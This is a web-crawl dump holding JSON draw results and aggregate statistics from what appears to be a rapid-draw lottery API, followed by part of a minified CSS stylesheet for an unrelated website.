06:28:40","preDrawIssue":21274683,"preDrawCode":"02,09,10,08,07,01,05,04,06,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 06:23:40","preDrawIssue":21274682,"preDrawCode":"07,10,05,08,09,04,02,06,01,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 06:18:40","preDrawIssue":21274681,"preDrawCode":"09,07,04,02,01,03,06,05,10,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 06:13:40","preDrawIssue":21274680,"preDrawCode":"08,09,04,05,03,01,06,07,10,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 06:08:40","preDrawIssue":21274679,"preDrawCode":"04,09,03,02,07,05,10,01,06,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 06:03:40","preDrawIssue":21274678,"preDrawCode":"03,09,01,08,06,04,07,02,05,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 05:58:40","preDrawIssue":21274677,"preDrawCode":"05,07,01,06,02,09,08,03,10,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 05:53:40","preDrawIssue":21274676,"preDrawCode":"07,02,10,09,04,06,03,05,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 05:48:40","preDrawIssue":21274675,"preDrawCode":"09,03,01,10,05,07,02,04,06,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 05:43:40","preDrawIssue":21274674,"preDrawCode":"05,06,02,04,03,10,08,09,07,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 05:38:40","preDrawIssue":21274673,"preDrawCode":"07,05,03,04,06,10,08,02,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 05:33:40","preDrawIssue":21274672,"preDrawCode":"06,01,07,10,02,03,09,08,05,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 05:28:40","preDrawIssue":21274671,"preDrawCode":"04,09,06,08,10,01,03,02,05,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 05:23:40","preDrawIssue":21274670,"preDrawCode":"10,04,05,06,07,03,02,08,01,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 05:18:40","preDrawIssue":21274669,"preDrawCode":"07,10,09,05,04,02,08,01,03,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 05:13:40","preDrawIssue":21274668,"preDrawCode":"07,08,03,06,04,09,05,02,01,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 05:08:40","preDrawIssue":21274667,"preDrawCode":"04,02,05,09,06,03,01,08,10,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 05:03:40","preDrawIssue":21274666,"preDrawCode":"08,04,10,07,02,05,06,01,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 04:58:40","preDrawIssue":21274665,"preDrawCode":"01,03,04,10,05,08,07,02,06,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 04:53:40","preDrawIssue":21274664,"preDrawCode":"03,06,01,07,10,09,02,08,04,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 04:48:40","preDrawIssue":21274663,"preDrawCode":"02,10,04,08,05,07,09,06,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 04:43:40","preDrawIssue":21274662,"preDrawCode":"10,06,05,09,04,02,03,08,01,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 04:38:40","preDrawIssue":21274661,"preDrawCode":"03,07,04,02,08,06,09,01,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 04:33:40","preDrawIssue":21274660,"preDrawCode":"04,01,08,06,09,07,03,02,05,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 04:28:40","preDrawIssue":21274659,"preDrawCode":"04,09,06,02,05,01,03,08,07,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 04:23:40","preDrawIssue":21274658,"preDrawCode":"03,05,09,04,10,02,07,08,01,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 04:18:40","preDrawIssue":21274657,"preDrawCode":"01,03,10,07,02,04,05,09,06,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 04:13:40","preDrawIssue":21274656,"preDrawCode":"07,04,02,05,08,06,09,01,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 04:08:40","preDrawIssue":21274655,"preDrawCode":"05,03,04,07,02,08,06,10,01,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 04:03:40","preDrawIssue":21274654,"preDrawCode":"04,03,07,09,02,06,10,08,05,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 03:58:40","preDrawIssue":21274653,"preDrawCode":"02,03,05,09,06,10,01,08,04,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 03:53:40","preDrawIssue":21274652,"preDrawCode":"07,08,06,03,09,04,10,02,05,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 03:48:40","preDrawIssue":21274651,"preDrawCode":"01,08,02,04,07,10,03,06,09,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 03:43:40","preDrawIssue":21274650,"preDrawCode":"02,03,10,08,06,01,04,09,07,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 03:38:40","preDrawIssue":21274649,"preDrawCode":"09,06,08,04,02,05,03,01,07,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 03:33:40","preDrawIssue":21274648,"preDrawCode":"07,08,06,05,01,02,03,04,10,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 03:28:40","preDrawIssue":21274647,"preDrawCode":"10,05,02,09,01,08,04,06,07,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 03:23:40","preDrawIssue":21274646,"preDrawCode":"05,01,08,06,02,09,03,04,10,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 03:18:40","preDrawIssue":21274645,"preDrawCode":"09,03,08,04,01,02,10,05,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 03:13:40","preDrawIssue":21274644,"preDrawCode":"09,01,02,07,05,08,06,03,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 03:08:40","preDrawIssue":21274643,"preDrawCode":"10,01,06,05,04,02,03,09,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 03:03:40","preDrawIssue":21274642,"preDrawCode":"04,07,09,06,05,08,10,03,01,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 02:58:40","preDrawIssue":21274641,"preDrawCode":"05,01,02,06,09,03,10,04,07,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 02:53:40","preDrawIssue":21274640,"preDrawCode":"10,04,03,06,02,09,01,05,08,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 02:48:40","preDrawIssue":21274639,"preDrawCode":"03,08,09,07,04,05,10,01,06,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 02:43:40","preDrawIssue":21274638,"preDrawCode":"03,07,01,02,06,04,05,09,10,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 02:38:40","preDrawIssue":21274637,"preDrawCode":"08,07,03,09,01,06,02,04,10,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 02:33:40","preDrawIssue":21274636,"preDrawCode":"02,07,06,10,09,08,04,01,03,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 02:28:40","preDrawIssue":21274635,"preDrawCode":"06,07,09,05,10,03,08,01,04,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 02:23:40","preDrawIssue":21274634,"preDrawCode":"10,05,08,03,06,02,04,09,07,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 02:18:40","preDrawIssue":21274633,"preDrawCode":"07,09,01,02,08,03,06,05,10,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 02:13:40","preDrawIssue":21274632,"preDrawCode":"01,06,02,10,04,07,09,05,08,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 02:08:40","preDrawIssue":21274631,"preDrawCode":"05,07,10,04,06,01,02,03,08,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 02:03:40","preDrawIssue":21274630,"preDrawCode":"06,05,02,08,03,07,01,10,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 01:58:40","preDrawIssue":21274629,"preDrawCode":"10,02,07,06,05,03,01,09,08,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 01:53:40","preDrawIssue":21274628,"preDrawCode":"01,05,06,09,08,10,07,02,04,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 01:48:40","preDrawIssue":21274627,"preDrawCode":"05,03,01,02,08,04,09,10,07,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 01:43:40","preDrawIssue":21274626,"preDrawCode":"03,02,09,05,07,06,10,08,01,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 01:38:40","preDrawIssue":21274625,"preDrawCode":"09,01,05,06,08,02,03,04,10,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 01:33:40","preDrawIssue":21274624,"preDrawCode":"01,09,03,07,10,08,06,02,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 01:28:40","preDrawIssue":21274623,"preDrawCode":"07,08,10,03,06,05,02,01,09,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 01:23:40","preDrawIssue":21274622,"preDrawCode":"02,05,09,10,08,06,07,03,04,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 01:18:40","preDrawIssue":21274621,"preDrawCode":"02,01,09,08,04,03,07,06,10,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 01:13:40","preDrawIssue":21274620,"preDrawCode":"02,03,04,05,07,01,10,09,06,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 01:08:40","preDrawIssue":21274619,"preDrawCode":"04,10,06,08,01,09,05,02,07,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 01:03:40","preDrawIssue":21274618,"preDrawCode":"08,07,10,04,01,06,02,05,09,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 00:58:40","preDrawIssue":21274617,"preDrawCode":"04,09,01,10,06,08,03,07,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 00:53:40","preDrawIssue":21274616,"preDrawCode":"07,06,02,05,03,04,08,09,10,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 00:48:40","preDrawIssue":21274615,"preDrawCode":"06,08,09,04,10,01,07,05,03,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 00:43:40","preDrawIssue":21274614,"preDrawCode":"09,08,06,04,01,02,03,05,10,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 00:38:40","preDrawIssue":21274613,"preDrawCode":"05,04,01,03,02,10,08,07,06,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 00:33:40","preDrawIssue":21274612,"preDrawCode":"03,04,06,01,09,07,05,02,08,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 00:28:40","preDrawIssue":21274611,"preDrawCode":"10,05,08,01,06,07,04,02,09,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 00:23:40","preDrawIssue":21274610,"preDrawCode":"08,02,04,09,07,06,03,01,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 00:18:40","preDrawIssue":21274609,"preDrawCode":"03,05,01,08,06,07,09,04,10,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-24 00:13:40","preDrawIssue":21274608,"preDrawCode":"05,08,03,01,10,02,07,06,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 00:08:40","preDrawIssue":21274607,"preDrawCode":"08,10,07,02,05,03,04,06,09,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-24 00:03:40","preDrawIssue":21274606,"preDrawCode":"01,07,04,03,10,02,06,08,09,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10012
body_size: 358
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":955004,"preDrawCode":"06,01,09,02,10,04,05,03,07,08","drawCount":284,"preDrawDate":"2025-11-24","preDrawTime":"2025-11-24 23:38:40","drawTime":"2025-11-24 23:43:40","preDrawIssue":21274889,"drawIssue":21274890,"enable":0,"firstSingleCount":158,"firstDoubleCount":126,"firstBigCount":142,"firstSmallCount":142,"secondSingleCount":150,"secondDoubleCount":134,"secondBigCount":153,"secondSmallCount":131,"thirdSingleCount":134,"thirdDoubleCount":150,"thirdBigCount":136,"thirdSmallCount":148,"fourthSingleCount":132,"fourthDoubleCount":152,"fourthBigCount":146,"fourthSmallCount":138,"fifthSingleCount":124,"fifthDoubleCount":160,"fifthBigCount":146,"fifthSmallCount":138,"sixthSingleCount":147,"sixthDoubleCount":137,"sixthBigCount":139,"sixthSmallCount":145,"seventhSingleCount":139,"seventhDoubleCount":145,"seventhBigCount":139,"seventhSmallCount":145,"eighthSingleCount":141,"eighthDoubleCount":143,"eighthBigCount":149,"eighthSmallCount":135,"ninthSingleCount":143,"ninthDoubleCount":141,"ninthBigCount":134,"ninthSmallCount":150,"tenthSingleCount":152,"tenthDoubleCount":132,"tenthBigCount":136,"tenthSmallCount":148,"sumSingleCount":156,"sumDoubleCount":128,"sumBigCount":134,"sumSmallCount":150,"firstDragonCount":151,"firstTigerCount":133,"secondDragonCount":142,"secondTigerCount":142,"thirdDragonCount":135,"thirdTigerCount":149,"fourthDragonCount":148,"fourthTigerCount":136,"fifthDragonCount":147,"fifthTigerCount":137}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10012
body_size: 30
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":4,"state":2,"count":4},{"rank":9,"state":1,"count":4},{"rank":1,"state":3,"count":3},{"rank":1,"state":2,"count":2},{"rank":3,"state":1,"count":2},{"rank":4,"state":4,"count":2},{"rank":4,"state":6,"count":2},{"rank":8,"state":4,"count":2},{"rank":9,"state":3,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://www.cijan.co/css/app5f5f.css
body_size: 21545
content:
@charset "UTF-8";html{overflow-x:hidden;scroll-behavior:smooth}*{box-sizing:border-box}body{text-rendering:optimizeLegibility;overflow-x:hidden;overflow-y:auto;position:relative}::selection{background:#ff0064;color:#fff}::-moz-selection{background:#ff0064;color:#fff}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;height:100%}input.button{-webkit-appearance:none;border-radius:5px}.cookieTable,.cookieTable tr{border:1px solid #dadada}.cookieTable th{background:#ff0064;color:#fff;font-weight:700}.cookieTable td{border-right:1px solid #dadada}.cookieList{margin-bottom:1.4em}.cookieList li{margin-bottom:.5em}.cookieList li a{color:#ff0064;font-size:19px}.navContainer{clear:both;display:block;height:auto;position:relative;z-index:999}.navContainer .mainMenu{float:none}.clearfix:after,.clearfix:before{content:"";display:table}.clearfix:after{clear:both}.light{color:#fff}.block{display:block}.inlineBlock{display:inline-block}.padding--small{padding:15px 0}.padding--medium{padding:30px 0}.paddingBottom--small{padding-bottom:15px}.paddingBottom--medium{padding-bottom:30px}.paddingBottom--large{padding-bottom:50px}.paddingTop--small{padding-top:15px}.paddingTop--medium{padding-top:30px}.paddingTop--large{padding-top:50px}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-spacing:0}a{text-decoration:none}li{list-style:none}.covidDesktop{display:block}.covidMobile{display:none}.covidBanner{background-color:#ff0064}.covidBanner .covidInfo{align-items:center;display:flex;flex-direction:row;justify-content:center;padding-bottom:1em;padding-top:1em}.covidBanner .covidInfo p{color:#fff;font-weight:400;padding:0}.covidBanner .covidInfo p span{font-weight:600}.covidBanner .covidInfo a{background-color:#fff;border-radius:5px;color:#ff0064;font-weight:400;margin-left:2em;padding:12px 20px;transition:all .2s ease-in-out}.covidBanner .covidInfo a:hover{background:#cc0050;color:#fff}.mainMenu{align-items:center;display:flex;float:left;font-family:halyard-display,sans-serif;font-style:normal;font-weight:400;padding:40px 0;width:100%;z-index:999}@media (max-width:1100px){.mainMenu{display:block!important}}.mainMenu__primary{align-items:center;display:flex;float:none}li.mainMenu__primary__link a{color:#203554;font-size:18px;padding:5px 15px}li.mainMenu__primary__link a:active,li.mainMenu__primary__link a:hover{color:#ff0064}.mainMenu__secondary{float:right;width:35%}.mainMenu__secondary li a{float:right}.mainMenu__secondary a:hover{color:#ff0064}li.mainMenu__secondary__link a{color:#9aacb9;font-size:16px;padding:8px 15px;text-align:right}.mainMenu__primary li a.logo--main{float:left;padding:0 25px 0 0;width:160px}@media (max-width:1100px){.mainMenu__primary li a.logo--main{margin:-10px 0 0}}.mainMenu__secondary .button{margin:-6px 0 0 10px}.hasDropdown{position:relative}.hasDropdown:hover{cursor:pointer}.hasDropdown:hover:after{content:url(../svg/icon-dropdown-open.svg)}.hasDropdown:after{content:url(../svg/icon-dropdown.svg);margin-left:8px;position:absolute;right:0;top:7px;transition:.3s ease-in-out;width:8px}.menuIsOpen:after{content:url(../svg/icon-dropdown-open.svg)}footer{border-top:1px solid #edf3f7;float:left;padding:50px 0 30px;width:100%}footer img{max-width:150px}.footerColumn{float:left;width:18%}.footerColumn--wide{width:23%}.linkIcon--login:before{background-image:url(../svg/login.svg);background-repeat:no-repeat;content:"";height:15px;left:0;position:absolute;top:6px;width:15px}.linkIcon--login--blue:before{background-image:url(../svg/login-blue.svg)}.linkIcon--login{padding-left:18px;position:relative}.linkIcon--linkedin,.linkIcon--twitter{float:right;padding:10px 0 10px 15px;text-align:right}.footerLogo{display:flex;flex-direction:column}.footerLogo :first-child{margin-bottom:1em}.hamburgerButton{display:none;position:absolute;right:21px;top:16px;z-index:9999}.menu{border-radius:100%;cursor:pointer;padding:13px;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}.stick{background-color:#ff0064;border-radius:5px;height:4px;opacity:1;transition:all .25s ease-in-out 0s;width:25px}.stick.top{margin-top:0}.stick.bottom,.stick.middle{margin-top:5px}.menu-active .stick.top{--opacity:0;background-color:#9aacb9;transform:translateY(9px) rotate(45deg)}.menu-active .stick.middle{background-color:#9aacb9;opacity:0}.menu-active .stick.bottom{--opacity:0;background-color:#9aacb9;transform:translateY(-9px) 